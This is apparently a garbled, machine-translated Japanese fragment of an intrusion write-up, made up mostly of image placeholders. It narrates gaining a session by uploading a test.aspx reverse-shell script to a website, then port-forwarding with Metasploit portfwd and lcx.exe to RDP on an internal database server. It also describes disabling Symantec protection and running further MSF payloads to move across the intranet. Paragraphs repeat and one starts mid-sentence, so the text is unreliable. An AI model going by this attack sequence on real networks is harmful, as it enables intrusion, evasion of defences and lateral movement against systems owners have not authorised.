

























































MSFCONSOLELは、リスニング関連のオプションを構成し、新しく生成されたtest.aspxリバウンドスクリプトをWebサイトのWebディレクトリにアップロードし、ブラウザにアクセスしてターゲットホストセッションを取得します。

MSFCONSOLELは、リスニング関連のオプションを構成し、新しく生成されたtest.aspxリバウンドスクリプトをWebサイトのWebディレクトリにアップロードし、ブラウザにアクセスしてターゲットホストセッションを取得します。





次に、データベースサーバー192.168.0.206のPortfWDコマンドをイントラネットで転送し、3389リモート端子に正常に接続できます。関連するコマンドパラメーターは次のとおりです。その時にスクリーンショットを撮るのを忘れていました!

次に、データベースサーバー192.168.0.206のPortfWDコマンドをイントラネットで転送し、3389リモート端子に正常に接続できます。関連するコマンドパラメーターは次のとおりです。その時にスクリーンショットを撮るのを忘れていました!

の最終的なブレークスルーとその後のアイデア:LCX.EXEツールを使用してポート80をローカルに監視し、192.168.0.206データベースサーバーに入った後にSymantec Defenseソフトウェアを無効にし、MSF攻撃ペイロードを実行し、Intranetの他のホストをさらに侵入します。

の最終的なブレークスルーとその後のアイデア:LCX.EXEツールを使用してポート80をローカルに監視し、192.168.0.206データベースサーバーに入った後にSymantec Defenseソフトウェアを無効にし、MSF攻撃ペイロードを実行し、Intranetの他のホストをさらに侵入します。

